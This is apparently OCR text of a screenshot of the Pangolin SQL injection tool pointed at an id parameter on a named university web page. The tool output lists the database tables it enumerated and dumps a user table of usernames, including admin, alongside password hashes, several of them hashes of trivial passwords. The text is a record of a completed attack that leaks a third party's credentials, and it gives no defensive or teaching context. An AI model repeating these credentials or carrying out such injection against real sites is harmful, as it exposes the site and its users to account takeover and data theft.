 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://csc2013.buaa.edu.cn/content.php?id=9 GET
Type Integer DB Mysql Keyword
Datas
Table/Column Count
association
fuban
article
contact
cms_user_copy1
zhuban
agency
user_id user_name passwd
1 admin e10adc3949ba59abbe56e057f20f883e
10 shenhe 202cb962ac59075b964b07152d234b70
11 bianji e10adc3949ba59abbe56e057f20f883e
12 zhang 997c74d2f476b924ab6f66cdcc868afd
13 shenhe e10adc3949ba59abbe56e057f20f883e
14 zhang e10adc3949ba59abbe56e057f20f883e
Datas One by one 1=1
Tables Columns All Save
Informations Datas FileReader MysqlFileWriter
Count of table : 8
Stopped! 65001